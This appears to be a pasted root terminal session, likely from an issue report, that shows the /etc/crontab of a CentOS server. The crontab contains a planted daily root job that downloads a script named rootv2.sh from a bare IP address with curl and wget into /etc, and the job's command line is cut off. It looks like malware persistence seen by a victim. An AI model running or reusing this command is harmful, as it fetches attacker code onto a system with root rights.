 [root@VM_32_13_centos base_domain]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
0 0 * * *   root    curl http://207.246.68.21/rootv2.sh > /etc/root.sh ; wget -P /etc http://207.246.68.21/rootv2.sh ; rm /etc/root
[root@VM_32_13_centos base_domain]#